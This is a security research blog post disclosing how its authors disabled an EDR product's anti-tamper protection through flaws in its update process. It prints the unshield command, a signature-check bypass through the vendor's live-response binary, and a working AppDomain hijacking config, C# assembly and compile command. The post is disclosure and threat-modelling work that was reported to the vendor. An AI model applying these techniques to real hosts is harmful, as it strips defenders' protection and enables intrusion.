Introduction

DISCLAMER: This post was done in collaboration with Devid Lana. You can find his blog here: https://her0ness.github.io

In this third and last part of this series, we will dig deeper in the EDR’s update process and uncover some logic flaws that, ultimately, led us to the complete disarmament of the solution. Additionally, as an unexpected treat for our effort, a new ‘LOLBin’ was also discovered along the way. This part will be a bit more code-heavy, we will try to minimize the unnecessary bloat but the reader might need to pivot through some additional references to get the most out of this.

As mentioned above, this part of the research was focused on the update process, whereby the solution will eventually need to either restart or adjust its own configuration to apply the new changes. For new changes, we primarily mean software updates that require binaries being modified or similar, not the simple update of the signature database.

From a high level perspective, when a software needs to apply updates, the following scenarios are possible:

- Update is done by the same component that needs updating

- Update is delegated to an additional component that is solely responsible for that

Whilst for a normal software this might not be a huge problem, for an EDR that needs to protect itself from unwanted modifications and tamper, this might be a non-trivial task to accomplish.

In our attack scenario, we hypothesized that the solution under scrutiny at some point had to temporarily lift some of the countermeasures that would be usually in place, to allow the introduction of additional software components.

By all means, not every update mechanism needs to function this way and we do not imply that this mechanism was flawed in its design. Every case should be carefully reviewed from an architectural and implementation perspective. However, more often than not, even extremely complex software’s architectures base core part of their security on assumptions that, in practice, might not align with reality. We do believe that installation, uninstallation and update processes should be included in the threat model of every vendor or company who is introducing third-party tooling in their estate. Some of the questions that you might start asking to guide the threat modeling exercise are the following:

Does the EDR lower its security posture temporarily to allow updates? Is the time window sufficient for an attacker to perform malicious actions? How does the uninstall process work in practice? Does it need a code that is generated from a centralised tenant? How much “trust” is given to the digital signature of the EDR software? Would a threat that lives in a signed process by the EDR vendor have more leeway compared to a malware that doesn’t?

Assumptions such as:

- A malware will not be able to obtain the same code signing certificate as the vendor

- A malware will not be able to open privileged handles to EDR processes

Can be misleading and give a false sense of security. Our recommendation is to start challenging those assumptions and start designing products that can withstand those situations.

The assumption that an attack will happen necessarily when a solution is at its best state is simply incorrect. We’re clearly not the pioneers of this approach, and a similar concept was also discussed by Prelude Security’s team An Argument for Continous Security Testing.

Enough theory, let’s get our hands dirty.

Exploitation

Crash Dump Files

The process began by analyzing all the files, logs and in general artifacts that the EDR solution left on disk that were accessory to its functionality. Essentially we were looking at all the things that were “left over”.

Unsurprisingly, within the C:\ProgramData folder, it was possible to find a subfolder related to the STRANGETRINITY product. Within that folder, a UserCrashDump directory was identified. The folder contained mostly text files, which apparently stored logs related to the installation and update of the product. Amongst all the entries, after a careful analysis, an interesting command line was found:

<TIMESTAMP> Property Change: Adding ApplyConfigProtectRollback property, its value is: StrangeTrinity.exe unshield_from_authorized_process

Well, that sounded quite interesting. Obviously at that time we had no clue of what the functionality that command was, we could only guess by its name. However, it sounded promising enough to push us to continue towards that route.

Without wasting too much time, we tried to run the same command again from an elevated command prompt and… …drumroll… it didn’t work! However, luckily for us, the program was kind enough to give us some hints of why it didn’t work. Specifically, the output that we obtained was something along the lines of:

Parent process is not signed by `Vendor`

`Unshield not approved.`

Unshield from authorized process

The error obtained by running the command above was informative enough to make us think that the primary check that the EDR service was performing was solely based on the validation of the digital signature of the process that is invoking the StrangeTrinity.exe unshield_from_authorized_process command.

At this point we clearly had a problem, not being in possession of the private keys used to sign the STRANGETRINITY software, we simply couldn’t sign an arbitrary EXE and make it invoke our command. The following tests were then performed:

- Injecting a shellcode into a running EDR process

- Injecting a shellcode into a suspended EDR process that was created ad-hoc, is is known as fork-and-run pattern

- Installing a rogue certification authority on the compromised host and sign an arbitrary EXE with a certificate with the same subject as the vendor’s

Unfortunately, none of the above worked (although they are valid tests that we encourage the reader to attempt).

A new LOLBin?



STRANGETRINITY, as most top tier EDRs, have some sort of live response feature that allows responders to run arbitrary commands and execute scripts on a host they are analyzing. If this sounds like a Command and Control, it’s because it mostly is!

Different products implement this feature in different ways, however, STRANGETRINITY had a dedicated process that was spawned when an analyst initiated a live response session from the main tenant. The program was essentially executing a powershell process and piping its output to a named pipe; we imagine that the output then got sent to the main agent process and ultimately redirected to the centralized tenant for the analyst to see.

A brief inspection of the executed processes using Sysmon’s EventID 1 revealed the command line that the solution used:

StrangeTrinityResponseShell.exe “powershell.exe -enc ….”

That looked simple enough! We quickly attempted to execute the StrangeTrinityResponseShell.exe with a different command line, and it worked perfectly. This, apart from being a LOLBin (which we will not publish to maintain the same level of integrity that we discussed in part 1 of this series), constituted an interesting primitive that we could then use to bypass the parent process signature check that was discussed in the chapter above.

Testing this was simple enough, as we only had to execute the following command:

StrangeTrinityResponseShell.exe “StrangeTrinity.exe unshield_from_authorized_process”

With much surprise, we obtained an Unshield approved prompt, this looked like a crackme after all! Checking the EDR’s configuration by using the official troubleshooting utility indeed showed that the anti-tamper was disabled and the solution could be either uninstalled or tampered with trivially.



Appdomain Hijacking

The LOLBin part was interesting, but before submitting the vulnerability to the vendor we kept looking for other avenues. This was done mostly to increase our chances for the report to deliver the right message.

Another approach to execute code under the context of a signed process, is to utilize the Appdomain Hijacking technique. The technique is not something new and you can find extensive resources on the web. But in a nutshell, Appdomain hijacking is an attack that allows an adversary to force a legitimate .NET application to load a custom .NET assembly by specifying a set of entries within a manifest file. A manifest file is simply an XML configuration file with a .config extension. The web is full of fully functional PoCs that can be weaponized easily. However, in order to use this attack, we had to find a .NET binary that was also signed by the vendor.

If you happen to have a VirusTotal enterprise subscription, it would be easier just to look for .NET binaries with the specific vendor in the signature tag and download the submitted files. Luckily we did not have to do any of that, as the vendor also installed a set of utilities to collect logs on the host in a separate folder, and one of them was written using the .NET framework.

To exploit that, we copied the log agent utility in an arbitrary folder, and placed the following file named LogAgent.exe.config next to it:

<configuration>

<runtime>

<assemblyBinding xmlns="urn:schemas-microsoft-com:asm.v1">

<probing privatePath="C:\Test"/>

</assemblyBinding>

<etwEnable enabled="false" />

<appDomainManagerAssembly value="test, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null" />

<appDomainManagerType value="MyAppDomainManager" />

</runtime>

</configuration>

It is important that the name of the config file is the same as the executable that you are targeting, with a .config appended at the end, otherwise the attack will not work.

Inspecting the configuration file above, it is possible to see that the config file specified that the application should load a new appdomain manager called test, which in this case is our custom malicious assembly. The code for the Test.cs file was following:

using System;

using System.Collections.Generic;

using System.Linq;

using System.Runtime.InteropServices;

using System.IO;

using System.IO.Compression;

using System.EnterpriseServices;

using System.Text;

using System.Threading.Tasks;

public sealed class MyAppDomainManager : AppDomainManager

{

public override void InitializeNewDomain(AppDomainSetup appDomainInfo)

{

Program.Main(new string[] {});

}

}

public class Program

{

public static void Main(string[] args)

{

System.Diagnostics.ProcessStartInfo startInfo = new System.Diagnostics.ProcessStartInfo();

startInfo.FileName = @"C:\\Program Files\\STRANGETRINITY\\StrangeTrinity.exe";

startInfo.Arguments = "unshield_from_authorized_process";

System.Diagnostics.Process.Start( startInfo);

}

}

The snippet above shows the code of the malicious .NET assembly, which simply spawned the StrangeTrinity.exe process with the right command line in order to disable it.

To compile the DLL, the csc.exe utility was used:

C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe /platform:x64 /target:library /out:test.dll .\test.cs

To perform the attack, place all the files in the same folder:

- LogAgent.exe.config

- LogAgent.exe

- test.dll

Once the LogAgent.exe utility was then started, the malicious .NET DLL was loaded in the signed process which eventually launched the StrangeTrinity.exe. The attack worked as expected, unshielding the solution’s anti-tamper last line of defense, and the issue was communicated to the vendor.

Conclusions

This post concludes our series on attacking EDRs, we hope that you had as much fun reading it as we had writing it. A big shoutout to REDACTED for allowing us to test all the things we wanted and for being responsive with fixing the vulnerabilities. Despite knowing that the industry has a lot of potential for improvements in regards to collaborative research, we do really hope that this will lay a more solid foundation for future work. If you are a vendor and you’re willing to give us access to your solution, we will be happy to take a look at it!

Devid & Riccardo